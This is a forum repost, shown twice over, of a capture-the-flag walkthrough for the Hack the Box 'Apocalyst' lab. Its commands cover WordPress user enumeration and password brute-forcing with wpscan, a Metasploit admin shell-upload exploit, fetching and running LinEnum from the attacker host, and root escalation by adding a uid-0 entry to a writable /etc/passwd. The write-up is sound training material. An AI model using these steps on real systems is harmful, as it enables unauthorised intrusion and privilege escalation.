JulioArius89
DevTools Creator
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we are going to solve another CTF challenge “Apocalyst ” which is available online for those who want to increase their skill in penetration testing and black box testing. Apocalyst is retried vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level, they have a collection of vulnerable labs as challenges from beginners to Expert level. We are going to start a new series of hack the box beginning with Apocalyst craft which is designed for beginners.
Level: Intermediate
Task: find user.txt and root.txt file in the victim’s machine.
Since these labs are online available therefore they have static IP and IP of Apocalyst is 10.10.10.46 so let’s begin with nmap port enumeration.
From the given below image, you can observe we found port 22, 80 are open in the victim’s network.

Knowing port 80 is open in the victim’s network we preferred to explore his IP in the browser but didn’t get any remarkable clue on its Apocalypse Preparation blog for next step.

Now we have added the domain name of the target machine in the /etc/hosts file to access the webpage.
Next, we decided to give the name of the third host in the browser. Which has given us the Welcome page of the Apocalyst lab along with a message Apocalypse Preparation Blog.
Now we decided to use the command on the URL that we have entered in the browser. To check if there are any kind of vulnerable themes, plugins etc.

The wpscan has enumerated the usernames where we have found the login credentials as falaraki.

Next, we use the dirb tool of kali to enumerate the directories from the .txt file. The command we have used is
Now that we have found an important directory named as Rightiousness in the .txt file we enumerated.

So next we decided to explore http://10.10.10.46/Rightiousness through browser URL and what we see is an image opened on the browser. As shown below.



The image got us wondering there must a clue behind the Image. On second thought we decided to do Steganalysis on the image. Using the steghide –info image.jpg command in the kali terminal. And we found there is a list.txt file embedded behind the image.
Now we need to extract that list.txt file embedded behind the image. Therefore we used steghide –extract –sf image.jpg command for extraction. We simply need to leave the Enter passphrase option blank and Press Enter. List.txt file has successfully been extracted on our Desktop.

Again we have used wpscan to find out the password credentials for the login credentials Falaraki we earlier took using the wpscan. Here we have used
the command to enumerate the password from the list.txt file.

We see that for login credentials falaraki, the password credentials matched is Transclisiation.
After finding the username and password, we have used metasploit’s exploit wp_admin_shell_upload to upload the shell and get the meterpreter which is shown below.


Once we have got the meterpreter. We have used command ls –la /home to check what kind of directories are on home. Then we check inside the falaraki directory using command ls –la /home/falaraki, here we found out the user.txt file and used cat /home/falaraki/user.txt to read the file content which contains our first FLAG!!

Now we used command ls –la in the falaraki directory as shown. Here we discovered a file named .secret which left us curious to read its content using the cat .secret command. It contains an encoded code in base64 which we need to decode to read the content behind it.
Now to decode the encoded content in base64 we used command echo “Encoded Content” | base64 –d. This gave us a decoded form of the content as shown in the image below.

Now Let’s we try to access the user falaraki using ssh, here we have given the command


On another terminal LinEnum tool from GitHub which is very well-known for checking privilege escalation in directories. First, we have downloaded the Linenum-master.zip file from GitHub. After that, we have shared the Linenum-master folder over the server by making a simple HTTP server on port 80 using the command
Now we will download the shared file using wget http://10.10.14.3/LinEnum.sh command for our falaraki@apocalyst user. Now need to give permission to LinEnum.sh using command chmod 777 Linenum.sh. Now to execute it we have given command ./LinEnum.sh.


The LinEnum tool has given all the sensitive files that can be read/write in the falaraki directory.

In a new terminal, we are using OpenSSL to make a new salted combined username and password in MD5 algorithm. For this the command used is

Now using vi /etc/passwd command we are editing the passwd directory for adding a new user. The for the new user is username: Salted Value of username and password:0:0:root:/root:/bin/bash, we have saved this new user by using: wq command.
Now we simply check if the user has been successfully added or not, so as to find them. For this, we have used su -raj command and in the password, we have given the password for this user which is pass123. We are finally in the root privilege of the Apocalyst by using ls command we see a root.txt file, whose content we would like to see by using the cat root.txt command. Finally, we found our final FLAG!!

Author: Ashray Gupta is a Researcher and Technical Writer at Hacking Articles. He is a certified ethical hacker, web penetration tester and a researcher in nanotechnology. Contact Here
Level: Intermediate
Task: find user.txt and root.txt file in the victim’s machine.
Since these labs are online available therefore they have static IP and IP of Apocalyst is 10.10.10.46 so let’s begin with nmap port enumeration.
Code:
nmap -A 10.10.10.46From the given below image, you can observe we found port 22, 80 are open in the victim’s network.

Knowing port 80 is open in the victim’s network we preferred to explore his IP in the browser but didn’t get any remarkable clue on its Apocalypse Preparation blog for next step.

Now we have added the domain name of the target machine in the /etc/hosts file to access the webpage.
Code:
cat hosts
Next, we decided to give the name of the third host in the browser. Which has given us the Welcome page of the Apocalyst lab along with a message Apocalypse Preparation Blog.

Now we decided to use the command on the URL that we have entered in the browser. To check if there are any kind of vulnerable themes, plugins etc.
Code:
wpscan -u http://apocalyst.htb/ --enumerate t --enumerate p --enumerate u

The wpscan has enumerated the usernames where we have found the login credentials as falaraki.

Next, we use the dirb tool of kali to enumerate the directories from the .txt file. The command we have used is
Code:
dirb http://10.10.10.46/ /root/Desktop/dict.txt
Now that we have found an important directory named as Rightiousness in the .txt file we enumerated.

So next we decided to explore http://10.10.10.46/Rightiousness through browser URL and what we see is an image opened on the browser. As shown below.

The image got us wondering there must a clue behind the Image. On second thought we decided to do Steganalysis on the image. Using the steghide –info image.jpg command in the kali terminal. And we found there is a list.txt file embedded behind the image.

Now we need to extract that list.txt file embedded behind the image. Therefore we used steghide –extract –sf image.jpg command for extraction. We simply need to leave the Enter passphrase option blank and Press Enter. List.txt file has successfully been extracted on our Desktop.

Again we have used wpscan to find out the password credentials for the login credentials Falaraki we earlier took using the wpscan. Here we have used
Code:
wpscan –u http://10.10.10.46 --username falaraki --wordlist /root/Desktop/list.txtthe command to enumerate the password from the list.txt file.

We see that for login credentials falaraki, the password credentials matched is Transclisiation.

After finding the username and password, we have used metasploit’s exploit wp_admin_shell_upload to upload the shell and get the meterpreter which is shown below.
Code:
use exploit/unix/webapp/wp_admin_shell_upload
set rhost 10.10.10.46
set username falaraki
set password Transclisiation
exploit
Once we have got the meterpreter. We have used command ls –la /home to check what kind of directories are on home. Then we check inside the falaraki directory using command ls –la /home/falaraki, here we found out the user.txt file and used cat /home/falaraki/user.txt to read the file content which contains our first FLAG!!

Now we used command ls –la in the falaraki directory as shown. Here we discovered a file named .secret which left us curious to read its content using the cat .secret command. It contains an encoded code in base64 which we need to decode to read the content behind it.

Now to decode the encoded content in base64 we used command echo “Encoded Content” | base64 –d. This gave us a decoded form of the content as shown in the image below.

Now Let’s we try to access the user falaraki using ssh, here we have given the command
Code:

On another terminal LinEnum tool from GitHub which is very well-known for checking privilege escalation in directories. First, we have downloaded the Linenum-master.zip file from GitHub. After that, we have shared the Linenum-master folder over the server by making a simple HTTP server on port 80 using the command
Code:
unzip LinEnum-master.zip
cd LinEnum-master/
ls
python –m SimpleHTTPServer 80
Now we will download the shared file using wget http://10.10.14.3/LinEnum.sh command for our falaraki@apocalyst user. Now need to give permission to LinEnum.sh using command chmod 777 Linenum.sh. Now to execute it we have given command ./LinEnum.sh.

The LinEnum tool has given all the sensitive files that can be read/write in the falaraki directory.

In a new terminal, we are using OpenSSL to make a new salted combined username and password in MD5 algorithm. For this the command used is
Code:
openssl passwd -1 -salt raj pass123
Now using vi /etc/passwd command we are editing the passwd directory for adding a new user. The for the new user is username: Salted Value of username and password:0:0:root:/root:/bin/bash, we have saved this new user by using: wq command.

Now we simply check if the user has been successfully added or not, so as to find them. For this, we have used su -raj command and in the password, we have given the password for this user which is pass123. We are finally in the root privilege of the Apocalyst by using ls command we see a root.txt file, whose content we would like to see by using the cat root.txt command. Finally, we found our final FLAG!!

Author: Ashray Gupta is a Researcher and Technical Writer at Hacking Articles. He is a certified ethical hacker, web penetration tester and a researcher in nanotechnology. Contact Here